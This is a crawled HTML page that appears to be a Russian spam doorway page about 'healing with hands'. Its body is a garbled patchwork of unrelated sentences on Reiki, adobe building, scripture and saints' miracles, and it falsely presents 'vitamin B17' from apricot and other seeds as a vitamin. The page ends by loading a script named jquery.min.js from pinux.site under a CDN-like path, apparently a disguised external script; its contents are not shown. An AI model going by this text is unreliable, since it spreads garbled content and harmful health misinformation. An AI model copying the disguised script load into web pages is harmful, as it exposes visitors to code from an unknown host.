

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chohphisho.cascremers.com/d653-kniga-iscelenie-rukami.html
body_size: 3201
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга исцеление руками - chohphisho.cascremers.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chohphisho.cascremers.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга исцеление руками</h2>
                            </header>
                            <p>Исцеление без врачей и лекарств. Женщина - самый удивительный подарок, который может желать мужчина. Как мы уже сказали, витамин b 17 найден в семенах яблока, персика, вишни, винограда и абрикоса. Он обнаружен в некоторых бобовых и многих травах. Жесткое ядро в глубине абрикоса находится там совсем не для того, чтобы его. 
Строительство из самана в полной мере будет выгодно для тех людей, которые не ограничены во времени, способны строить своими руками, и настроены, получить удовольствие от процесса: ведь создание дома из самана сродни. "И произошла на небе война: Михаил и Ангелы его воевали против дракона, и дракон и ангелы его воевали (против них), но не устояли, и не нашлось уже для них места на небе. мне 63, я похоже проводник, моими руками кто- то руководит, вот уже 5 лет эти странности, вначале бесконтактный массаж, затем руки стали прикладываться к телу, стали обыкновенный массаж делать, смотрела видео, все чему. Бег как способ развития силы воли, характера, самодисциплины. Приведи тело и мысли в порядок за 30 дней. Рэйки — древнейшее искусство физического, духовного и психического исцеления с помощью передачи энергии через руки. Тренинги Татьяны Боддингтон Технологии активации жизненной энергии, врожденной интуиции, исцеления, изобилия и со-творения наилучшей реальности из возможных. Я нашла сегодня ее лик,вернее "образ пр.Богородицы Всех скорбящих радость",валяющийся в магазине.Прошла мимо,но внезапно меня что- то остановило и потянуло к ней.Я подошла взяла,думая что кто -то потерял,не хотела. Из стены, под которой упокоился святой Василий, несмотря на отсутствие земли, позднее выросла виноградная лоза. На его могиле стали совершаться многочисленные чудеса, которые не прекращаются и по сей день. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d653-igra-besplatnaya-barbi-skachat.html">Игра бесплатная барби скачать</a></li>
                                <li><a href="d653-raspisanie-elektrichek-udryak-ufa.html">Расписание электричек удряк уфа</a></li>
                                <li><a href="d653-poslednyaya-pesnya-nikolas-sparks-skachat-fb2.html">Последняя песня николас спаркс скачать fb2</a></li>
                                <li><a href="d653-rasteniya-zimoy-prezentaciya.html">Растения зимой презентация</a></li>
                                <li><a href="d653-pereustanovka-zvukovogo-drayvera-na-xp.html">Переустановка звукового драйвера на xp</a></li>
                                <li><a href="d653-skachat-chit-na-igru-avatariya-v-vk.html">Скачать чит на игру аватария в вк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-nfs-vse-chasti-skachat-cherez-torrent.html">Нфс все части скачать через торрент</a></li>
                                            <li><a href="d653-skachat-pesni-ko-dnyu-selskogo-hozyaystva-besplatno.html">Скачать песни ко дню сельского хозяйства бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-skachat-drayver-microsoft-lifecam-hd-3000.html">Скачать драйвер microsoft lifecam hd 3000</a></li>
                                            <li><a href="d653-igrovaya-programma-znaki-zodiaka.html">Игровая программа знаки зодиака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-fiksiki-tydysch-skachat-minus.html">Фиксики тыдыщ скачать минус</a></li>
                                            <li><a href="d653-zhestokiy-policeyskiy-torrent.html">Жестокий полицейский торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d653-molodezhka-2-sezon-1-seriyu-skachat.html">Молодежка 2 сезон 1 серию скачать</a></li>
                                            <li><a href="d653-skachat-audiopleer-na-russkom-yazyke-na-android.html">Скачать аудиоплеер на русском языке на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
